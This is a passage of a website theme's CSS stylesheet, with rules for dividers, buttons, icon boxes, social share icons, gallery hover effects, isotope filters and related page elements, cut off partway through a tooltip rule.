/* Line Divider */
.grve-divider .grve-line-divider {
	border-top: 1px solid;
}

/* Dashed Divider */
.grve-divider .grve-dashed-line-divider {
	border-top: 1px dashed;
}

/* Double Line */
.grve-divider .grve-double-line-divider {
	height: 5px;
	border-top: 1px solid;
	border-bottom: 1px solid;
}

/* Double Line */
.grve-divider .grve-top-line-divider {
	height: auto;
	border-bottom: 1px solid;
	text-align: right;
}

/* Custom Divider */
.grve-divider .grve-custom-divider {
	display: block;
	clear: both;
}

.grve-divider .grve-custom-divider.grve-align-left {
	margin-left: 0;
	margin-right: auto;
}

.grve-divider .grve-custom-divider.grve-align-center {
	margin-left: auto;
	margin-right: auto;
}

.grve-divider .grve-custom-divider.grve-align-right {
	margin-left: auto;
	margin-right: 0;
}


.grve-divider .grve-divider-backtotop {
	display: inline-block;
	cursor: pointer;
	margin-bottom: 15px;
	-webkit-transition : all .3s;
	-moz-transition    : all .3s;
	-ms-transition     : all .3s;
	-o-transition      : all .3s;
	transition         : all .3s;
	-webkit-user-select: none;
	-khtml-user-select: none;
	-moz-user-select: -moz-none;
	-o-user-select: none;
	user-select: none;
}

.grve-divider .grve-divider-backtotop:after {
	content: "\f106";
	font-family: FontAwesome;
	margin-left: 5px;
	position: relative;
	top: -1px;
}


/* =============================================================================
- Buttons
============================================================================= */
a.grve-btn,
#grve-theme-wrapper button:not(.grve-custom-btn),
#grve-theme-wrapper button[type="button"]:not(.grve-custom-btn),
#grve-theme-wrapper button[type="submit"]:not(.grve-custom-btn),
#grve-theme-wrapper button[type="reset"]:not(.grve-custom-btn),
#grve-theme-wrapper input[type="button"]:not(.grve-custom-btn),
#grve-theme-wrapper input[type="submit"]:not(.grve-custom-btn),
#grve-theme-wrapper input[type="reset"]:not(.grve-custom-btn),
.woocommerce #grve-theme-wrapper #respond input#submit,
.woocommerce #grve-theme-wrapper a.button,
.woocommerce #grve-theme-wrapper button.button,
.woocommerce #grve-theme-wrapper input.button {
	display: inline-block;
	padding: 1.636em 2.545em;
	line-height: 1.4;
	position: relative;
	-webkit-border-radius: 0;
	border-radius: 0;
	z-index: 2;
	vertical-align: top;
	margin-top: 3px;
	margin-bottom: 3px;
	outline: 0;
	text-align: center;
	cursor: pointer;
	border: 1px solid transparent;
	box-sizing: border-box;
	word-wrap: break-word;
	-webkit-appearance: none;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
	text-decoration: none;
	position: relative;
	overflow: hidden;
	-webkit-transition : color .5s ease, background-color .5s ease, border-color .5s ease;
	-moz-transition    : color .5s ease, background-color .5s ease, border-color .5s ease;
	-o-transition      : color .5s ease, background-color .5s ease, border-color .5s ease;
	-ms-transition     : color .5s ease, background-color .5s ease, border-color .5s ease;
	transition         : color .5s ease, background-color .5s ease, border-color .5s ease;
	-ms-touch-action: manipulation;
	touch-action: manipulation;
}

a.grve-btn.grve-btn-line {
	border: 1px solid;
	background-color: transparent;
	background-image: none;
}

.grve-fullwidth-btn {
	width: 100%;
}

/* Underline Button */
a.grve-btn.grve-btn-underline {
	padding: 2px 0px 1.000em 0px;
}

.grve-btn-bottom-line {
	position: absolute;
	bottom: 0;
	left: 0;
	width: 0;
	height: 2px;
	-webkit-transition: width 0.3s cubic-bezier(0.785, 0.135, 0.15, 0.86);
	-moz-transition:    width 0.3s cubic-bezier(0.785, 0.135, 0.15, 0.86);
	-o-transition:      width 0.3s cubic-bezier(0.785, 0.135, 0.15, 0.86);
	transition:         width 0.3s cubic-bezier(0.785, 0.135, 0.15, 0.86);
}

a.grve-btn.grve-btn-underline:hover .grve-btn-bottom-line {
	width: 100%;
}

/* Button with icon */
a.grve-btn i {
	display: inline-block;
	margin-right: 0.923em;
	padding: 2px;
	vertical-align: middle;
	-webkit-transform: translate(0, 0);
	-moz-transform:    translate(0, 0);
	-ms-transform:     translate(0, 0);
	-o-transform:      translate(0, 0);
	transform:         translate(0, 0);
	-webkit-transition : -webkit-transform .3s;
	-moz-transition    : -moz-transform .3s;
	-ms-transition     : -ms-transform .3s;
	-o-transition      : -o-transform .3s;
	transition         : transform .3s;
	-webkit-backface-visibility : hidden;
	-moz-backface-visibility    : hidden;
	-ms-backface-visibility     : hidden;
}

a.grve-btn:hover i {
	-webkit-transform: translate(-10px, 0);
	-moz-transform:    translate(-10px, 0);
	-ms-transform:     translate(-10px, 0);
	-o-transform:      translate(-10px, 0);
	transform:         translate(-10px, 0);
}

/* Button Margins */
.grve-align-left .grve-btn {
	margin-right: 30px;
}

.grve-align-center .grve-btn {
	margin-left: 15px;
	margin-right: 15px;
}

.grve-align-right .grve-btn {
	margin-left: 30px;
}

#grve-theme-wrapper .grve-fullwidth-btn.grve-btn {
	margin: 0;
	padding: 0 1.538em;
	line-height: 90px;
}

#grve-theme-wrapper .grve-fullwidth-btn.grve-btn.grve-fluid-btn-medium {
	line-height: 120px;
}

#grve-theme-wrapper .grve-fullwidth-btn.grve-btn.grve-fluid-btn-tall {
	line-height: 180px;
}


/* Fluid Button */
.grve-fluid-button a.grve-btn {
	width: 100%;
	margin: 0;
}

@media only screen and (max-width: 1200px) {
	#grve-theme-wrapper .grve-fullwidth-btn.grve-btn {
		line-height: 50px;
	}

	#grve-theme-wrapper .grve-fullwidth-btn.grve-btn.grve-fluid-btn-medium {
		line-height: 80px;
	}

	#grve-theme-wrapper .grve-fullwidth-btn.grve-btn.grve-fluid-btn-tall {
		line-height: 100px;
	}
}

@media only screen and (max-width: 767px) {
	#grve-theme-wrapper .grve-fullwidth-btn.grve-btn {
		line-height: 40px;
	}

	#grve-theme-wrapper .grve-fullwidth-btn.grve-btn.grve-fluid-btn-medium {
		line-height: 50px;
	}

	#grve-theme-wrapper .grve-fullwidth-btn.grve-btn.grve-fluid-btn-tall {
		line-height: 80px;
	}
}


/* =============================================================================
- Arrow Buttons
============================================================================= */
.grve-arrow-btn {

}

/* =============================================================================
- Slogan
============================================================================= */
.grve-slogan p {
	margin-bottom: 28px;
}

.grve-slogan p:last-child {
	margin-bottom: 0;
}

/* Layout 01 */
.grve-slogan.grve-layout-1 .grve-slogan-title {
	margin-bottom: 16px;
}

/* Layout 02 */
.grve-slogan.grve-layout-2 .grve-slogan-title {
	margin-bottom: -0.400em;
	line-height: 1.4;
	opacity: 0.08;
}

.grve-slogan.grve-layout-2 .grve-subtitle,
.grve-slogan.grve-layout-2 p,
.grve-slogan.grve-layout-2 .grve-btn-wrapper {
	padding: 0 6%;
}


/* =============================================================================
- Single Icon
============================================================================= */
.grve-single-icon .grve-wrapper-icon {
	border: 1px solid transparent;
	display: inline-block;
}

.grve-single-icon .grve-wrapper-icon.grve-outline {
	border: 1px solid;
}

/* Icons With Shape */
.grve-single-icon.grve-with-shape .grve-wrapper-icon {
	width: 2.500em;
	height: 2.500em;
	line-height: 2.500em;
	display: inline-block;
	text-align: center;
}

/* Svg with Shape */
.grve-single-icon.grve-with-shape .grve-svg-icon {
	width: 1.500em;
	line-height: 1.450em;
	display: inline-block;
	vertical-align: 3px;
}

/* Icons With Out Shape */
.grve-single-icon .grve-no-shape.grve-wrapper-icon {
	width: 1.000em;
	height: 1.000em;
	line-height: 1.000em;
	display: inline-block;
	position: relative;
}

/* Svg without Shape */
.grve-single-icon .grve-no-shape.grve-wrapper-icon .grve-svg-icon {
	width: 1.000em;
}

/* Small Icons With Out Shape */
.grve-single-icon.grve-small .grve-no-shape.grve-wrapper-icon,
.grve-single-icon.grve-small .grve-image-icon {
	font-size: 32px;
}

/* Small Icons With Shape */
.grve-single-icon.grve-small.grve-with-shape .grve-wrapper-icon {
	font-size: 24px;
}

/* Medium Icons With Out Shape */
.grve-single-icon.grve-medium .grve-no-shape.grve-wrapper-icon,
.grve-single-icon.grve-medium .grve-image-icon {
	font-size: 48px;
}

/* Medium Icons With Shape */
.grve-single-icon.grve-medium.grve-with-shape .grve-wrapper-icon {
	font-size: 32px;
}

/* Large Icons With Out Shape */
.grve-single-icon.grve-large .grve-no-shape.grve-wrapper-icon,
.grve-single-icon.grve-large .grve-image-icon {
	font-size: 60px;
}

/* Large Icons With Shape */
.grve-single-icon.grve-large.grve-with-shape .grve-wrapper-icon {
	font-size: 40px;
}

/* Extra Large Icons With Out Shape */
.grve-single-icon.grve-extra-large .grve-no-shape.grve-wrapper-icon,
.grve-single-icon.grve-extra-large .grve-image-icon {
	font-size: 90px;
}

/* Extra Large Icons With Shape */
.grve-single-icon.grve-extra-large.grve-with-shape .grve-wrapper-icon {
	font-size: 60px;
}

.grve-single-icon .grve-image-icon img {
	width: auto;
	height: 1.000em;
	display: block;
}

/* Icon Animation */
.grve-hover-effect .grve-wrapper-icon {
	position: relative;
}

.grve-hover-effect .grve-wrapper-icon:after {
	content: '';
	position: absolute;
	width: 100%;
	height: 100%;
	background-color: inherit;
	top: 0;
	left: 0;
	z-index: -1;
	-webkit-animation-duration: .6s;
	-moz-animation-duration: .6s;
	-o-animation-duration: .6s;
	animation-duration: .6s;

	-webkit-animation-fill-mode: both;
	-moz-animation-fill-mode: both;
	-o-animation-fill-mode: both;
	animation-fill-mode: both;

	-webkit-animation-name: icon_box_animation;
	-moz-animation-name: icon_box_animation;
	-o-animation-name: icon_box_animation;
	animation-name: icon_box_animation;

	display: none;
}

.grve-wrapper-icon.grve-circle:after {
	-webkit-border-radius: 50%;
	border-radius: 50%;
}

.grve-wrapper-icon.grve-round:after {
	-webkit-border-radius: 3px;
	border-radius: 3px;
}

.grve-hover-effect .grve-wrapper-icon.grve-outline:after {
	background-color: transparent;
	border: 1px solid;
	border-color: inherit;
	top: -1px;
	left: -1px;
}

@-webkit-keyframes icon_box_animation {
	0% { opacity: 1; -webkit-transform: scale(1); }
	100% { opacity: 0; -webkit-transform: scale(1.4); }
}

@-moz-keyframes icon_box_animation {
	0% { opacity: 1;  -moz-transform: scale(1); }
	100% { opacity: 0;  -moz-transform: scale(1.4); }
}

@-o-keyframes icon_box_animation {
	0% { opacity: 1; -o-transform: scale(1); }
	100% { opacity: 0; -o-transform: scale(1.4); }
}

@keyframes icon_box_animation {
	0% { opacity: 1; transform: scale(1); }
	100% { opacity: 0; transform: scale(1.4); }
}

.grve-hover-effect:hover .grve-wrapper-icon:after {
	display: block;
}


/* =============================================================================
- Icon Box
============================================================================= */
.grve-box-icon:after {
	display: table;
	content: " ";
}

.grve-box-icon:after {
	clear: both;
}

.grve-box-icon.grve-side-icon .grve-box-content {
	overflow: hidden;
	position: relative;
}

.grve-box-icon a,
.grve-box-icon a:hover {
	display: block;
	clear: both;
	color: inherit;
}

.grve-box-icon.grve-advanced-hover {
	visibility: hidden;
}

/* Icon Box Sizes */
.grve-box-icon.grve-extra-small .grve-wrapper-icon,
.grve-box-icon.grve-extra-small .grve-image-icon,
.grve-box-icon.grve-extra-small .grve-box-title-wrapper {
	font-size: 16px;
}

.grve-box-icon.grve-small .grve-wrapper-icon,
.grve-box-icon.grve-small .grve-image-icon,
.grve-box-icon.grve-small .grve-box-title-wrapper {
	font-size: 24px;
}

.grve-box-icon.grve-medium .grve-wrapper-icon,
.grve-box-icon.grve-medium .grve-image-icon,
.grve-box-icon.grve-medium .grve-box-title-wrapper {
	font-size: 36px;
}

.grve-box-icon.grve-large .grve-wrapper-icon,
.grve-box-icon.grve-large .grve-image-icon,
.grve-box-icon.grve-large .grve-box-title-wrapper {
	font-size: 48px;
}

.grve-box-icon.grve-extra-large .grve-wrapper-icon,
.grve-box-icon.grve-extra-large .grve-image-icon,
.grve-box-icon.grve-extra-large .grve-box-title-wrapper {
	font-size: 90px;
}

/* Side Icon */
.grve-box-icon.grve-side-icon.grve-align-left .grve-wrapper-icon,
.grve-box-icon.grve-side-icon.grve-align-left .grve-image-icon {
	float: left;
	margin-right: 10px;
	line-height: 1.000em;
}

.grve-box-icon.grve-side-icon.grve-align-right .grve-wrapper-icon,
.grve-box-icon.grve-side-icon.grve-align-right .grve-image-icon {
	float: right;
	margin-left: 18px;
	line-height: 1.000em;
}

/* Top Icon */
.grve-box-icon.grve-top-icon .grve-wrapper-icon,
.grve-box-icon.grve-top-icon .grve-image-icon {
	display: inline-block;
	vertical-align: top;
	line-height: 1.000em;
	margin-bottom: 24px;
}

.grve-box-icon.grve-top-icon .grve-box-title-wrapper {
	margin-bottom: 18px;
}

.grve-box-icon.grve-top-icon .grve-box-title-wrapper:last-child {
	margin-bottom: 0;
}

.grve-box-icon.grve-top-icon .grve-box-title-wrapper,
.grve-box-icon.grve-top-icon .grve-box-title {
	height: auto;
	position: relative;
	display: inline-block;
	vertical-align: top;
}

.grve-box-icon .grve-wrapper-icon i {
	width: 1.500em;
	line-height: inherit;
	text-align: center;
	display: inline-block;
	vertical-align: top;
	font-size: inherit;
}

/* Icon Box Title */
.grve-box-icon .grve-box-title-wrapper {
	height: 1.000em;
	display: table;
	width: 100%;
}

.grve-box-icon .grve-box-title {
	display: table-cell;
	vertical-align: middle;
	margin-bottom: 0;
	-webkit-transition : all .3s;
	-moz-transition    : all .3s;
	-ms-transition     : all .3s;
	-o-transition      : all .3s;
	transition         : all .3s;
}

/* Icon Box Shape */
.grve-box-icon.grve-with-shape.grve-top-icon .grve-wrapper-icon,
.grve-box-icon.grve-with-shape.grve-side-icon .grve-wrapper-icon {
	width: 2.500em;
	height: 2.500em;
	line-height: 2.500em;
	text-align: center;
}

.grve-box-icon.grve-with-shape:not(.grve-top-icon) .grve-box-title-wrapper {
	height: 2.500em;
}

.grve-box-icon.grve-with-shape .grve-outline {
	border: 1px solid;
}

/* Icons Box Image */
.grve-box-icon.grve-top-icon img {
	height: 2.500em;
	width: auto;
}

.grve-box-icon img {
	width: 2.500em;
	height: auto;
	display: block;
}

/* Icons Box Svg */
.grve-box-icon .grve-wrapper-icon .grve-svg-icon {
	width: 1.000em;
	height: 1.000em;
}

/* =============================================================================
- SVG Icons
============================================================================= */
.grve-svg-icon svg,
.grve-svg-icon path {
	stroke: inherit !important;
	display: inline-block;
	vertical-align: top;
}


/* =============================================================================
- Social Share
============================================================================= */
.grve-element.grve-social ul  {
	margin: 0 auto -8px auto;
	list-style: none;
	display: inline-block;
}

.grve-element.grve-social ul li {
	display: inline-block;
	margin: 10px;
	position: relative;
}

.grve-element.grve-social ul li a {
	display: block;
	width: 2.188em;
	height: 2.188em;
	line-height: 2.188em;
	text-align: center;
	font-size: 1em;
	-webkit-transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-ms-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
}

.grve-element.grve-social ul li a i {
	-webkit-animation-duration: 0.5s;
	animation-duration: 0.5s;
	-webkit-animation-fill-mode: both;
	animation-fill-mode: both;
	-webkit-backface-visibility: hidden;
	-moz-backface-visibility: hidden;
	-ms-backface-visibility: hidden;
	padding: 3px;
}

.grve-element.grve-social ul li a:hover i {
	-webkit-animation-name: pulse;
	animation-name: pulse;
}

.grve-element.grve-social ul li a {
	-webkit-animation-duration: 0.5s;
	animation-duration: 0.5s;
	-webkit-animation-fill-mode: both;
	animation-fill-mode: both;
	-webkit-backface-visibility: hidden;
	-moz-backface-visibility: hidden;
	-ms-backface-visibility: hidden;
}

.grve-element.grve-social ul li a.grve-with-shape.grve-outline {
	border: 1px solid;
	background-color: transparent;
}

@-webkit-keyframes pulse {
	from { -webkit-transform: scale3d(1, 1, 1); transform: scale3d(1, 1, 1); }
	50% { -webkit-transform: scale3d(1.4, 1.4, 1.4); transform: scale3d(1.4, 1.4, 1.4); }
	to { -webkit-transform: scale3d(1, 1, 1); transform: scale3d(1, 1, 1); }
}

@keyframes pulse {
	from { -webkit-transform: scale3d(1, 1, 1); transform: scale3d(1, 1, 1); }
	50% { -webkit-transform: scale3d(1.4, 1.4, 1.4); transform: scale3d(1.4, 1.4, 1.4); }
	to { -webkit-transform: scale3d(1, 1, 1); transform: scale3d(1, 1, 1); }
}

/* Icons With Shape */
.grve-element.grve-social ul li a.grve-with-shape {
	width: 2.500em;
	height: 2.500em;
	line-height: 2.500em;
	display: inline-block;
	text-align: center;
}

/* Icons With Out Shape */
.grve-element.grve-social ul li a.grve-no-shape {
	width: 1.000em;
	height: 1.000em;
	line-height: 1.000em;
	display: inline-block;
	text-align: center;
}

.grve-element.grve-social ul li a.grve-no-shape.grve-social-share-googleplus {
	width: 1.300em;
}

/* Small Icons */
.grve-element.grve-social ul li a.grve-small  {
	font-size: 24px;
}

/* Medium Icons */
.grve-element.grve-social ul li a.grve-medium {
	font-size: 36px;
}

/* Large Icons */
.grve-element.grve-social ul li a.grve-large {
	font-size: 48px;
}

.grve-element.grve-social.grve-align-left li {
	margin-left: 0;
}

.grve-element.grve-social.grve-align-right li {
	margin-right: 0;
}

.grve-element.grve-social li a span.grve-like-counter {
	font-size: 10px;
	font-weight: bold;
	line-height: 1.2;
	background-color: #202020;
	color: #ffffff;
	min-width: 30px;
	text-align: center;
	padding: 6px 8px;
	position: absolute;
	bottom: 180%;
	left: 50%;
	-webkit-border-radius: 3px;
	border-radius: 3px;
	visibility: hidden;
	opacity: 0;
	-webkit-transform: translate(-50%, 0);
	-moz-transform:    translate(-50%, 0);
	-ms-transform:     translate(-50%, 0);
	-o-transform:      translate(-50%, 0);
	transform:         translate(-50%, 0);
	-webkit-backface-visibility: hidden;
	-webkit-transition: all .3s;
	-moz-transition: all .3s;
	-ms-transition: all .3s;
	-o-transition: all .3s;
	transition: all .3s;
}

.grve-element.grve-social li a span.grve-like-counter:after {
	content: '';
	width: 0;
	height: 0;
	border-left: 6px solid transparent;
	border-right: 6px solid transparent;
	border-top: 5px solid #202020;
	position: absolute;
	top: 100%;
	left: 50%;
	margin-left: -6px;
}

.grve-element.grve-social li a:hover span.grve-like-counter {
	bottom: 120%;
	visibility: visible;
	opacity: 1;
}

/* =============================================================================
- Language Selector
============================================================================= */
.grve-language-element {
	text-align: center;
}

.grve-language-element ul {
	display: block;
	list-style: none;
	margin: 0;
}

.grve-language-element ul li {
	display: inline-block;
}

.grve-language-element ul li a {
	display: block;
	padding: 0px 20px;
	line-height: 40px;
	margin: 10px;
	border: 2px solid;
	-webkit-border-radius: 50px;
	border-radius: 50px;
	color: inherit;
	-webkit-transition : all .3s;
	-moz-transition    : all .3s;
	-ms-transition     : all .3s;
	-o-transition      : all .3s;
	transition         : all .3s;
}

/* =============================================================================
- Search
============================================================================= */

.grve-search-element .grve-search {
	max-width: 100%;
	position: relative;
	text-align: center;
}

.grve-search-element .grve-search input[type='text'] {
	background: none;
	padding: 0 20px;
	border: none;
	line-height: 1.2 !important;
	height: auto;
	text-align: center;
	position: absolute;
	top: 50%;
	left: 50%;
	z-index: 4;
	display: none;
	-webkit-transform: translate(-50%, -50%);
	-moz-transform:    translate(-50%, -50%);
	-ms-transform:     translate(-50%, -50%);
	-o-transform:      translate(-50%, -50%);
	transform:         translate(-50%, -50%);
}

.grve-search-element .grve-search .grve-search-input-wrapper {
	position: relative;
}

.grve-search-element .grve-search .grve-search-placeholder {
	padding: 0 20px;
	border: none;
	line-height: 1.2;
	text-align: center;
	position: relative;
	z-index: 6;
	color: inherit;
}

.grve-search-element .grve-search .grve-search-placeholder:hover {
	cursor: text;
}

/* =============================================================================
- Image Sizes ( square - landscape - portrait )
============================================================================= */
.grve-image-square img {
	width: 100%;
	height: auto;
	max-width: none;
}

.grve-isotope:not(.grve-isotope-column-1) .grve-image-landscape img {
	width: 100%;
	height: auto;
	max-width: none;
	top: 50%;
	-webkit-transform: translate(0, -50%);
	-moz-transform:    translate(0, -50%);
	-ms-transform:     translate(0, -50%);
	-o-transform:      translate(0, -50%);
	transform:         translate(0, -50%);
}

.grve-isotope:not(.grve-isotope-column-1) .grve-image-portrait img {
	width: auto;
	height: 100%;
	max-width: none;
	left: 50%;
	-webkit-transform: translate(-50%, 0);
	-moz-transform:    translate(-50%, 0);
	-ms-transform:     translate(-50%, 0);
	-o-transform:      translate(-50%, 0);
	transform:         translate(-50%, 0);
}


/* =============================================================================
- Isotope
============================================================================= */
.grve-isotope-container {
	opacity: 0;
}

.grve-isotope.grve-with-gap .grve-isotope-item {
	padding-left: 20px;
	padding-right: 20px;
	margin-bottom: 40px;
}

/* Full width with gaps */
.grve-section.grve-fullwidth .grve-isotope.grve-with-gap {
	padding: 0 40px;
}

/* Animated Istope */
.grve-isotope-item-inner.grve-fade-in,
.grve-isotope-item-inner.grve-fade-in-up,
.grve-isotope-item-inner.grve-fade-in-down,
.grve-isotope-item-inner.grve-fade-in-left,
.grve-isotope-item-inner.grve-fade-in-right,
.grve-isotope-item-inner.grve-zoom-in {
	opacity: 0;
	-webkit-animation-duration:.5s;
	-moz-animation-duration:.5s;
	-ms-animation-duration:.5s;
	-o-animation-duration:.5s;
	animation-duration:.5s;
}

html.ie9 .grve-isotope-item-inner.grve-fade-in,
html.ie9 .grve-isotope-item-inner.grve-fade-in-up,
html.ie9 .grve-isotope-item-inner.grve-fade-in-down,
html.ie9 .grve-isotope-item-inner.grve-fade-in-left,
html.ie9 .grve-isotope-item-inner.grve-fade-in-right,
html.ie9 .grve-isotope-item-inner.grve-zoom-in {
	opacity: 1;
}


/* =============================================================================
--- Isotope Filters
============================================================================= */
.grve-filter {
	margin-bottom: 60px;
}

.grve-filter ul {
	margin: 0;
	list-style: none;
	-webkit-touch-callout: none;
	-webkit-user-select  : none;
	-khtml-user-select   : none;
	-moz-user-select     : none;
	-ms-user-select      : none;
	user-select          : none;
}

.grve-filter ul li {
	display: inline-block;
	font-size: 13px;
	cursor: pointer;
	-webkit-transition : all .3s;
	-moz-transition    : all .3s;
	-ms-transition     : all .3s;
	-o-transition      : all .3s;
	transition         : all .3s;
}

.grve-section.grve-fullwidth .grve-isotope:not(.grve-with-gap) .grve-filter {
	padding-left: 40px;
	padding-right: 40px;
}

/* Simply Style */
.grve-filter.grve-filter-style-simple ul li {
	opacity: 0.5;
}

.grve-filter.grve-filter-style-simple ul li:after {
	content: '/';
	margin: 0 0.455em;
	opacity: 0.5;
}

.grve-filter.grve-filter-style-simple ul li:last-child:after {
	display: none;
}

.grve-filter.grve-filter-style-simple ul li:hover,
.grve-filter.grve-filter-style-simple ul li.selected {
	opacity: 1;
}

/* Button Style */
.grve-filter.grve-filter-style-button ul li {
	line-height: 40px;
}

.grve-filter.grve-filter-style-button.grve-align-center ul li {
	margin: 0px 10px;
}

.grve-filter.grve-filter-style-button.grve-align-left ul li {
	margin: 0px 20px 0px 0px;
}

.grve-filter.grve-filter-style-button.grve-align-right ul li {
	margin: 0px 0px 0px 20px;
}

.grve-filter.grve-filter-style-button ul li.selected {
	background-color: #000000;
	color: #ffffff;
	padding: 0px 20px;
}

.grve-filter.grve-filter-style-button.grve-filter-shape-round ul li.selected {
	-webkit-border-radius: 3px;
	border-radius: 3px;
}

.grve-filter.grve-filter-style-button.grve-filter-shape-extra-round ul li.selected {
	-webkit-border-radius: 50px;
	border-radius: 50px;
}

/* Classic Style */
.grve-filter.grve-filter-style-classic ul li:hover,
.grve-filter.grve-filter-style-classic ul li.selected {
	opacity: 1;
}

.grve-filter.grve-filter-style-classic ul li {
	margin-right: 18px;
	opacity: 0.5;
}

.grve-filter.grve-filter-style-classic ul li:last-child {
    margin-right: 0;
}

/* =============================================================================
- Gallery
============================================================================= */
.grve-gallery-item > a {
	position: relative;
	display: block;
	overflow: hidden;
	-webkit-backface-visibility : hidden;
	-moz-backface-visibility    : hidden;
	-ms-backface-visibility     : hidden;
}

.grve-gallery-item figure .grve-title {
	margin-bottom: 3px;
}

.grve-gallery-item figure .grve-caption {
	margin-bottom: 0;
	font-size: 14px;
}

/* Style 1 & 3 */
.grve-gallery-item figure.grve-hover-style-1 figcaption,
.grve-gallery-item figure.grve-hover-style-3 figcaption {
	position: absolute;
	top: 0;
	left: 0;
	bottom: 0;
	right: 0;
	padding: 20px;
	z-index: 3;
}

.grve-gallery-item figure.grve-hover-style-1 .grve-gallery-content,
.grve-gallery-item figure.grve-hover-style-3 .grve-gallery-content {
	position: absolute;
	left: 20px;
	bottom: 20px;
}

.grve-gallery-item figure.grve-hover-style-1 .grve-title:last-child,
.grve-gallery-item figure.grve-hover-style-3 .grve-title:last-child {
	margin-bottom: 0;
}

/* Style 2 */
.grve-gallery-item figure.grve-hover-style-2 .grve-gallery-content {
	text-align: center;
	margin-top: 30px;
}

.grve-gallery-item figure.grve-hover-style-2 .grve-title {
	margin-bottom: 0.3em;
	-webkit-transition : color .3s;
	-moz-transition    : color .3s;
	-ms-transition     : color .3s;
	-o-transition      : color .3s;
	transition         : color .3s;
}

.grve-gallery-item figure.grve-hover-style-2 .grve-title:last-child {
	margin-bottom: 0;
}

/* Animation Hover Style 1 */
.grve-gallery-item figure.grve-hover-style-1 .grve-title,
.grve-gallery-item figure.grve-hover-style-1 .grve-caption {
	opacity: 0;
	-webkit-transform: translateY(50px);
	-moz-transform:    translateY(50px);
	-ms-transform:     translateY(50px);
	-o-transform:      translateY(50px);
	transform:         translateY(50px);
	-webkit-transition : -webkit-transform .2s, opacity .2s;
	-moz-transition    : -moz-transform .2s, opacity .2s;
	-ms-transition     : -ms-transform .2s, opacity .2s;
	-o-transition      : -o-transform .2s, opacity .2s;
	transition         : transform .2s, opacity .2s;
	-webkit-transition-delay: 0;
	-moz-transition-delay:    0;
	-ms-transition-delay:     0;
	-o-transition-delay:      0;
	transition-delay:         0;
}

.grve-gallery-item figure.grve-hover-style-1.hover .grve-title,
.grve-gallery-item figure.grve-hover-style-1.hover .grve-caption {
	opacity: 1;
	-webkit-transform: translateY(0);
	-moz-transform:    translateY(0);
	-ms-transform:     translateY(0);
	-o-transform:      translateY(0);
	transform:         translateY(0);
}

.grve-gallery-item figure.grve-hover-style-1.hover .grve-caption {
	opacity: 0.7;
	-webkit-transition-delay: .1s;
	-moz-transition-delay:    .1s;
	-ms-transition-delay:     .1s;
	-o-transition-delay:      .1s;
	transition-delay:         .1s;
}


/* Animation Hover Style 3 */
.grve-gallery-item figure.grve-hover-style-3 .grve-title,
.grve-gallery-item figure.grve-hover-style-3 .grve-caption {
	opacity: 1;
	-webkit-transform: translateY(0);
	-moz-transform:    translateY(0);
	-ms-transform:     translateY(0);
	-o-transform:      translateY(0);
	transform:         translateY(0);
	-webkit-transition : -webkit-transform .2s, opacity .2s;
	-moz-transition    : -moz-transform .2s, opacity .2s;
	-ms-transition     : -ms-transform .2s, opacity .2s;
	-o-transition      : -o-transform .2s, opacity .2s;
	transition         : transform .2s, opacity .2s;
	-webkit-transition-delay: 0;
	-moz-transition-delay:    0;
	-ms-transition-delay:     0;
	-o-transition-delay:      0;
	transition-delay:         0;
}

.grve-gallery-item figure.grve-hover-style-3.hover .grve-title,
.grve-gallery-item figure.grve-hover-style-3.hover .grve-caption {
	opacity: 0;
	-webkit-transform: translateY(50px);
	-moz-transform:    translateY(50px);
	-ms-transform:     translateY(50px);
	-o-transform:      translateY(50px);
	transform:         translateY(50px);
}

.grve-gallery-item figure.grve-hover-style-3 .grve-caption {
	opacity: 0.7;
}


/* =============================================================================
- Call Out
============================================================================= */
.grve-callout.grve-btn-right {
	position: relative;
	display: table;
}

.grve-callout.grve-btn-right .grve-callout-wrapper {
	display: table-cell;
	vertical-align: middle;
	width: 100%;
	padding-right: 30px;
}

.grve-callout.grve-btn-right .grve-button-wrapper {
	display: table-cell;
	vertical-align: middle;
	width: 100%;
	max-width: 25%;
	text-align: right;
	white-space: nowrap;
}

.grve-callout.grve-btn-bottom .grve-button-wrapper {
	margin: 30px 0 0 0;
}

.grve-callout .grve-callout-content {
	margin-bottom: 0;
}

.grve-callout .grve-callout-content + p {
	margin-top: 0.45em;
}


/* =============================================================================
- Advanced Promo
============================================================================= */
.grve-section.grve-pointer-cursor {
	cursor: pointer;
	overflow: hidden;
	-webkit-transition : padding .3s;
	-moz-transition    : padding .3s;
	-ms-transition     : padding .3s;
	-o-transition      : padding .3s;
	transition         : padding .3s;
	-webkit-backface-visibility : hidden;
	-moz-backface-visibility    : hidden;
	-ms-backface-visibility     : hidden;
}
.grve-expandable-info .grve-expandable-info-space {
	height: 30px;
}

/* Image Align */
.grve-expandable-info.grve-align-left img {
	margin-right: auto;
	margin-left: 0;
}

.grve-expandable-info.grve-align-center img {
	margin-right: auto;
	margin-left: auto;
}

.grve-expandable-info.grve-align-right img {
	margin-right: 0;
	margin-left: auto;
}

.grve-expandable-info .grve-expandable-info-content {
	display: none;
	opacity: 0;
	-webkit-transition : opacity .5s, -webkit-transform .3s;
	-moz-transition    : opacity .5s, -moz-transform .3s;
	-ms-transition     : opacity .5s, -ms-transform .3s;
	-o-transition      : opacity .5s, -o-transform .3s;
	transition         : opacity .5s, transform .3s;
	-webkit-transform: translate(0, 200px);
	-moz-transform:    translate(0, 200px);
	-ms-transform:     translate(0, 200px);
	-o-transform:      translate(0, 200px);
	transform:         translate(0, 200px);
	-webkit-backface-visibility : hidden;
	-moz-backface-visibility    : hidden;
	-ms-backface-visibility     : hidden;
}

.grve-expandable-info .grve-expandable-info-content.show {
	opacity: 1;
	-webkit-transform: translate(0, 0);
	-moz-transform:    translate(0, 0);
	-ms-transform:     translate(0, 0);
	-o-transform:      translate(0, 0);
	transform:         translate(0, 0);
}


/* =============================================================================
- Socials
============================================================================= */
ul.grve-socials {
	margin: 0;
	list-style: none;
}

ul.grve-socials li {
	display: inline-block;
	margin: 5px;
}

ul.grve-socials li a {
	display: block;
	width: 30px;
	height: 30px;
	line-height: 30px;
	font-size: 18px;
	text-align: center;
	position: relative;
	-webkit-backface-visibility: hidden;
	-webkit-transition: all .3s;
	-moz-transition: all .3s;
	-ms-transition: all .3s;
	-o-transition: all .3s;
	transition: all .3s;
}

/* Tooltip */
ul.grve-socials li a .grve-tooltip {
	font-size: 10px;
	font-weight: bold;
